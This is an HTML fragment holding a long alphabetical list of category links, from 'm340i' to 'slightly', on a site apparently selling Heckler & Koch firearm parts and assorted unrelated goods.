	<li class="cat-item cat-item-4586"><a href="https://hecklerandkoch.biz/category/m340i/" >m340i</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://hecklerandkoch.biz/category/m416c/" >m416c</a>
</li>
	<li class="cat-item cat-item-6112"><a href="https://hecklerandkoch.biz/category/m8m13/" >m8m13</a>
</li>
	<li class="cat-item cat-item-5868"><a href="https://hecklerandkoch.biz/category/maart/" >maart</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://hecklerandkoch.biz/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-4634"><a href="https://hecklerandkoch.biz/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://hecklerandkoch.biz/category/magazine/" >magazine</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://hecklerandkoch.biz/category/magazines/" >magazines</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://hecklerandkoch.biz/category/magpul/" >magpul</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://hecklerandkoch.biz/category/mags/" >mags</a>
</li>
	<li class="cat-item cat-item-6138"><a href="https://hecklerandkoch.biz/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-6532"><a href="https://hecklerandkoch.biz/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://hecklerandkoch.biz/category/manufacturer/" >manufacturer</a>
</li>
	<li class="cat-item cat-item-5286"><a href="https://hecklerandkoch.biz/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-6437"><a href="https://hecklerandkoch.biz/category/marines/" >marines</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://hecklerandkoch.biz/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-5993"><a href="https://hecklerandkoch.biz/category/maryland/" >maryland</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://hecklerandkoch.biz/category/masked/" >masked</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://hecklerandkoch.biz/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://hecklerandkoch.biz/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://hecklerandkoch.biz/category/mauser/" >mauser</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://hecklerandkoch.biz/category/medal/" >medal</a>
</li>
	<li class="cat-item cat-item-6194"><a href="https://hecklerandkoch.biz/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://hecklerandkoch.biz/category/mejores/" >mejores</a>
</li>
	<li class="cat-item cat-item-4940"><a href="https://hecklerandkoch.biz/category/melting/" >melting</a>
</li>
	<li class="cat-item cat-item-5681"><a href="https://hecklerandkoch.biz/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-4858"><a href="https://hecklerandkoch.biz/category/mepro/" >mepro</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://hecklerandkoch.biz/category/meprolight/" >meprolight</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://hecklerandkoch.biz/category/meprolt/" >meprolt</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://hecklerandkoch.biz/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://hecklerandkoch.biz/category/messer/" >messer</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://hecklerandkoch.biz/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://hecklerandkoch.biz/category/meter/" >meter</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://hecklerandkoch.biz/category/meyle/" >meyle</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://hecklerandkoch.biz/category/mfactory/" >mfactory</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://hecklerandkoch.biz/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://hecklerandkoch.biz/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://hecklerandkoch.biz/category/micro-metakit/" >micro-metakit</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://hecklerandkoch.biz/category/midwest/" >midwest</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://hecklerandkoch.biz/category/milit/" >milit</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://hecklerandkoch.biz/category/milt/" >milt</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://hecklerandkoch.biz/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://hecklerandkoch.biz/category/minitrix/" >minitrix</a>
</li>
	<li class="cat-item cat-item-5046"><a href="https://hecklerandkoch.biz/category/misc/" >misc</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://hecklerandkoch.biz/category/mitch/" >mitch</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://hecklerandkoch.biz/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://hecklerandkoch.biz/category/mk23/" >mk23</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://hecklerandkoch.biz/category/ml-31506/" >ml-31506</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://hecklerandkoch.biz/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://hecklerandkoch.biz/category/modelgun/" >modelgun</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://hecklerandkoch.biz/category/models/" >models</a>
</li>
	<li class="cat-item cat-item-5802"><a href="https://hecklerandkoch.biz/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-6500"><a href="https://hecklerandkoch.biz/category/modernste/" >modernste</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://hecklerandkoch.biz/category/moral/" >moral</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://hecklerandkoch.biz/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://hecklerandkoch.biz/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://hecklerandkoch.biz/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://hecklerandkoch.biz/category/mp5-pdw/" >mp5-pdw</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://hecklerandkoch.biz/category/mp5a3/" >mp5a3</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://hecklerandkoch.biz/category/mp5a4/" >mp5a4</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://hecklerandkoch.biz/category/mp5a5/" >mp5a5</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://hecklerandkoch.biz/category/mp5k/" >mp5k</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://hecklerandkoch.biz/category/mp5ka4/" >mp5ka4</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://hecklerandkoch.biz/category/mp5sd/" >mp5sd</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://hecklerandkoch.biz/category/mp7a1/" >mp7a1</a>
</li>
	<li class="cat-item cat-item-5366"><a href="https://hecklerandkoch.biz/category/mr10/" >mr10</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://hecklerandkoch.biz/category/mr223/" >mr223</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://hecklerandkoch.biz/category/mr223a3/" >mr223a3</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://hecklerandkoch.biz/category/mr556/" >mr556</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://hecklerandkoch.biz/category/mr556a1/" >mr556a1</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://hecklerandkoch.biz/category/mr762/" >mr762</a>
</li>
	<li class="cat-item cat-item-6057"><a href="https://hecklerandkoch.biz/category/msg90/" >msg90</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://hecklerandkoch.biz/category/mtc-k1428hk1500h/" >mtc-k1428hk1500h</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://hecklerandkoch.biz/category/mulford/" >mulford</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://hecklerandkoch.biz/category/mumford/" >mumford</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://hecklerandkoch.biz/category/mundungsbremse/" >mündungsbremse</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://hecklerandkoch.biz/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://hecklerandkoch.biz/category/muthos/" >muthos</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://hecklerandkoch.biz/category/muzzle/" >muzzle</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://hecklerandkoch.biz/category/narrow/" >narrow</a>
</li>
	<li class="cat-item cat-item-6600"><a href="https://hecklerandkoch.biz/category/nato/" >nato</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://hecklerandkoch.biz/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://hecklerandkoch.biz/category/nelson/" >nelson</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://hecklerandkoch.biz/category/neue/" >neue</a>
</li>
	<li class="cat-item cat-item-6118"><a href="https://hecklerandkoch.biz/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-4477"><a href="https://hecklerandkoch.biz/category/newheckler/" >newheckler</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://hecklerandkoch.biz/category/neworiginal/" >neworiginal</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://hecklerandkoch.biz/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-5093"><a href="https://hecklerandkoch.biz/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://hecklerandkoch.biz/category/nill/" >nill</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://hecklerandkoch.biz/category/nisi/" >nisi</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://hecklerandkoch.biz/category/nockenwellenversteller/" >nockenwellenversteller</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://hecklerandkoch.biz/category/noveske/" >noveske</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://hecklerandkoch.biz/category/null/" >null</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://hecklerandkoch.biz/category/nx-700h/" >nx-700h</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://hecklerandkoch.biz/category/nyan/" >nyan</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://hecklerandkoch.biz/category/officejet/" >officejet</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://hecklerandkoch.biz/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-6135"><a href="https://hecklerandkoch.biz/category/oldgen/" >oldgen</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://hecklerandkoch.biz/category/oldschool/" >oldschool</a>
</li>
	<li class="cat-item cat-item-6483"><a href="https://hecklerandkoch.biz/category/olive/" >olive</a>
</li>
	<li class="cat-item cat-item-4470"><a href="https://hecklerandkoch.biz/category/once/" >once</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://hecklerandkoch.biz/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://hecklerandkoch.biz/category/openbox/" >openbox</a>
</li>
	<li class="cat-item cat-item-4474"><a href="https://hecklerandkoch.biz/category/optic/" >optic</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://hecklerandkoch.biz/category/optics/" >optics</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://hecklerandkoch.biz/category/orei/" >orei</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://hecklerandkoch.biz/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://hecklerandkoch.biz/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://hecklerandkoch.biz/category/orignal/" >orignal</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://hecklerandkoch.biz/category/orizontal/" >orizontal</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://hecklerandkoch.biz/category/orologio/" >orologio</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://hecklerandkoch.biz/category/orpaz/" >orpaz</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://hecklerandkoch.biz/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-6091"><a href="https://hecklerandkoch.biz/category/overall/" >overall</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://hecklerandkoch.biz/category/overview/" >overview</a>
</li>
	<li class="cat-item cat-item-5561"><a href="https://hecklerandkoch.biz/category/owned/" >owned</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://hecklerandkoch.biz/category/p2000/" >p2000</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://hecklerandkoch.biz/category/p2000sk/" >p2000sk</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://hecklerandkoch.biz/category/p2a1/" >p2a1</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://hecklerandkoch.biz/category/p30l/" >p30l</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://hecklerandkoch.biz/category/p30s/" >p30s</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://hecklerandkoch.biz/category/p30sk/" >p30sk</a>
</li>
	<li class="cat-item cat-item-5199"><a href="https://hecklerandkoch.biz/category/p320/" >p320</a>
</li>
	<li class="cat-item cat-item-5329"><a href="https://hecklerandkoch.biz/category/p7-m8/" >p7-m8</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://hecklerandkoch.biz/category/p7k3/" >p7k3</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://hecklerandkoch.biz/category/p7m10/" >p7m10</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://hecklerandkoch.biz/category/p7m1040/" >p7m1040</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://hecklerandkoch.biz/category/p7m13/" >p7m13</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://hecklerandkoch.biz/category/p7m8/" >p7m8</a>
</li>
	<li class="cat-item cat-item-6357"><a href="https://hecklerandkoch.biz/category/p7m8m13/" >p7m8m13</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://hecklerandkoch.biz/category/p7psp/" >p7psp</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://hecklerandkoch.biz/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-5648"><a href="https://hecklerandkoch.biz/category/packs/" >packs</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://hecklerandkoch.biz/category/paddle/" >paddle</a>
</li>
	<li class="cat-item cat-item-5642"><a href="https://hecklerandkoch.biz/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://hecklerandkoch.biz/category/palmetto/" >palmetto</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://hecklerandkoch.biz/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-6202"><a href="https://hecklerandkoch.biz/category/pancake/" >pancake</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://hecklerandkoch.biz/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://hecklerandkoch.biz/category/patch/" >patch</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://hecklerandkoch.biz/category/patrol/" >patrol</a>
</li>
	<li class="cat-item cat-item-5863"><a href="https://hecklerandkoch.biz/category/peace/" >peace</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://hecklerandkoch.biz/category/peak/" >peak</a>
</li>
	<li class="cat-item cat-item-6250"><a href="https://hecklerandkoch.biz/category/peq-14/" >peq-14</a>
</li>
	<li class="cat-item cat-item-6015"><a href="https://hecklerandkoch.biz/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-4126"><a href="https://hecklerandkoch.biz/category/picatinny/" >picatinny</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://hecklerandkoch.biz/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://hecklerandkoch.biz/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://hecklerandkoch.biz/category/pinnacle/" >pinnacle</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://hecklerandkoch.biz/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://hecklerandkoch.biz/category/pirelli/" >pirelli</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://hecklerandkoch.biz/category/pistol/" >pistol</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://hecklerandkoch.biz/category/pistola/" >pistola</a>
</li>
	<li class="cat-item cat-item-4710"><a href="https://hecklerandkoch.biz/category/pistols/" >pistols</a>
</li>
	<li class="cat-item cat-item-6029"><a href="https://hecklerandkoch.biz/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://hecklerandkoch.biz/category/pistons/" >pistons</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://hecklerandkoch.biz/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://hecklerandkoch.biz/category/polarstar/" >polarstar</a>
</li>
	<li class="cat-item cat-item-5604"><a href="https://hecklerandkoch.biz/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://hecklerandkoch.biz/category/popy/" >popy</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://hecklerandkoch.biz/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://hecklerandkoch.biz/category/ported/" >ported</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://hecklerandkoch.biz/category/porter/" >porter</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://hecklerandkoch.biz/category/poultry/" >poultry</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://hecklerandkoch.biz/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://hecklerandkoch.biz/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://hecklerandkoch.biz/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://hecklerandkoch.biz/category/preppers/" >preppers</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://hecklerandkoch.biz/category/press/" >press</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://hecklerandkoch.biz/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://hecklerandkoch.biz/category/primeiras/" >primeiras</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://hecklerandkoch.biz/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-6417"><a href="https://hecklerandkoch.biz/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://hecklerandkoch.biz/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://hecklerandkoch.biz/category/productions/" >productions</a>
</li>
	<li class="cat-item cat-item-6582"><a href="https://hecklerandkoch.biz/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://hecklerandkoch.biz/category/professionally/" >professionally</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://hecklerandkoch.biz/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://hecklerandkoch.biz/category/pronounce/" >pronounce</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://hecklerandkoch.biz/category/prototype/" >prototype</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://hecklerandkoch.biz/category/psg1/" >psg1</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://hecklerandkoch.biz/category/purchased/" >purchased</a>
</li>
	<li class="cat-item cat-item-6578"><a href="https://hecklerandkoch.biz/category/qinetiq/" >qinetiq</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://hecklerandkoch.biz/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-5616"><a href="https://hecklerandkoch.biz/category/r16sr/" >r16sr</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://hecklerandkoch.biz/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://hecklerandkoch.biz/category/rail/" >rail</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://hecklerandkoch.biz/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://hecklerandkoch.biz/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://hecklerandkoch.biz/category/rarediscontinued/" >rarediscontinued</a>
</li>
	<li class="cat-item cat-item-5792"><a href="https://hecklerandkoch.biz/category/rating/" >rating</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://hecklerandkoch.biz/category/raven/" >raven</a>
</li>
	<li class="cat-item cat-item-6573"><a href="https://hecklerandkoch.biz/category/raytheon/" >raytheon</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://hecklerandkoch.biz/category/rd3-013/" >rd3-013</a>
</li>
	<li class="cat-item cat-item-6276"><a href="https://hecklerandkoch.biz/category/rd3-015/" >rd3-015</a>
</li>
	<li class="cat-item cat-item-6488"><a href="https://hecklerandkoch.biz/category/rd3-019/" >rd3-019</a>
</li>
	<li class="cat-item cat-item-6342"><a href="https://hecklerandkoch.biz/category/rd3-022/" >rd3-022</a>
</li>
	<li class="cat-item cat-item-6344"><a href="https://hecklerandkoch.biz/category/rd3-023/" >rd3-023</a>
</li>
	<li class="cat-item cat-item-6216"><a href="https://hecklerandkoch.biz/category/rd3-028/" >rd3-028</a>
</li>
	<li class="cat-item cat-item-6385"><a href="https://hecklerandkoch.biz/category/rd3-029/" >rd3-029</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://hecklerandkoch.biz/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-5487"><a href="https://hecklerandkoch.biz/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://hecklerandkoch.biz/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://hecklerandkoch.biz/category/recoil/" >recoil</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://hecklerandkoch.biz/category/redline/" >redline</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://hecklerandkoch.biz/category/remington/" >remington</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://hecklerandkoch.biz/category/renewed/" >renewed</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://hecklerandkoch.biz/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-6589"><a href="https://hecklerandkoch.biz/category/replica/" >replica</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://hecklerandkoch.biz/category/resident/" >resident</a>
</li>
	<li class="cat-item cat-item-6642"><a href="https://hecklerandkoch.biz/category/retimed/" >retimed</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://hecklerandkoch.biz/category/retractable/" >retractable</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://hecklerandkoch.biz/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-6084"><a href="https://hecklerandkoch.biz/category/rheinmetall/" >rheinmetall</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://hecklerandkoch.biz/category/rieger/" >rieger</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://hecklerandkoch.biz/category/rifle/" >rifle</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://hecklerandkoch.biz/category/rifles/" >rifles</a>
</li>
	<li class="cat-item cat-item-6394"><a href="https://hecklerandkoch.biz/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-6212"><a href="https://hecklerandkoch.biz/category/right-handed/" >right-handed</a>
</li>
	<li class="cat-item cat-item-5308"><a href="https://hecklerandkoch.biz/category/riton/" >riton</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://hecklerandkoch.biz/category/rize/" >rize</a>
</li>
	<li class="cat-item cat-item-5622"><a href="https://hecklerandkoch.biz/category/rkei/" >rkei</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://hecklerandkoch.biz/category/rns-510/" >rns-510</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://hecklerandkoch.biz/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://hecklerandkoch.biz/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-5974"><a href="https://hecklerandkoch.biz/category/ruger/" >ruger</a>
</li>
	<li class="cat-item cat-item-5942"><a href="https://hecklerandkoch.biz/category/russians/" >russians</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://hecklerandkoch.biz/category/saab/" >saab</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://hecklerandkoch.biz/category/sachs/" >sachs</a>
</li>
	<li class="cat-item cat-item-5364"><a href="https://hecklerandkoch.biz/category/safa/" >safa</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://hecklerandkoch.biz/category/safariland/" >safariland</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://hecklerandkoch.biz/category/safarilandwe/" >safarilandwe</a>
</li>
	<li class="cat-item cat-item-6254"><a href="https://hecklerandkoch.biz/category/safarliand/" >safarliand</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://hecklerandkoch.biz/category/safavieh/" >safavieh</a>
</li>
	<li class="cat-item cat-item-5551"><a href="https://hecklerandkoch.biz/category/safety/" >safety</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://hecklerandkoch.biz/category/samson/" >samson</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://hecklerandkoch.biz/category/satz/" >satz</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://hecklerandkoch.biz/category/sauer/" >sauer</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://hecklerandkoch.biz/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://hecklerandkoch.biz/category/scania/" >scania</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://hecklerandkoch.biz/category/scar/" >scar</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://hecklerandkoch.biz/category/schmidt/" >schmidt</a>
</li>
	<li class="cat-item cat-item-4974"><a href="https://hecklerandkoch.biz/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://hecklerandkoch.biz/category/schumacher/" >schumacher</a>
</li>
	<li class="cat-item cat-item-6130"><a href="https://hecklerandkoch.biz/category/scope/" >scope</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://hecklerandkoch.biz/category/scorch/" >scorch</a>
</li>
	<li class="cat-item cat-item-6383"><a href="https://hecklerandkoch.biz/category/scorpus/" >scorpus</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://hecklerandkoch.biz/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-6426"><a href="https://hecklerandkoch.biz/category/secure/" >secure</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://hecklerandkoch.biz/category/sedan/" >sedan</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://hecklerandkoch.biz/category/semi-automatic/" >semi-automatic</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://hecklerandkoch.biz/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-4482"><a href="https://hecklerandkoch.biz/category/set4/" >set4</a>
</li>
	<li class="cat-item cat-item-6341"><a href="https://hecklerandkoch.biz/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://hecklerandkoch.biz/category/sfp9/" >sfp9</a>
</li>
	<li class="cat-item cat-item-6079"><a href="https://hecklerandkoch.biz/category/sght/" >sght</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://hecklerandkoch.biz/category/shaw/" >shaw</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://hecklerandkoch.biz/category/shoemaker/" >shoemaker</a>
</li>
	<li class="cat-item cat-item-5917"><a href="https://hecklerandkoch.biz/category/shooter/" >shooter</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://hecklerandkoch.biz/category/shooting/" >shooting</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://hecklerandkoch.biz/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-5968"><a href="https://hecklerandkoch.biz/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://hecklerandkoch.biz/category/shot/" >shot</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://hecklerandkoch.biz/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-6187"><a href="https://hecklerandkoch.biz/category/shoulder/" >shoulder</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://hecklerandkoch.biz/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-5989"><a href="https://hecklerandkoch.biz/category/sidecar/" >sidecar</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://hecklerandkoch.biz/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://hecklerandkoch.biz/category/sight/" >sight</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://hecklerandkoch.biz/category/sights/" >sights</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://hecklerandkoch.biz/category/silencerco/" >silencerco</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://hecklerandkoch.biz/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://hecklerandkoch.biz/category/simunition/" >simunition</a>
</li>
	<li class="cat-item cat-item-6659"><a href="https://hecklerandkoch.biz/category/site/" >site</a>
</li>
	<li class="cat-item cat-item-6635"><a href="https://hecklerandkoch.biz/category/skilla/" >skilla</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://hecklerandkoch.biz/category/slide/" >slide</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://hecklerandkoch.biz/category/slightly/" >slightly</a>
</li>
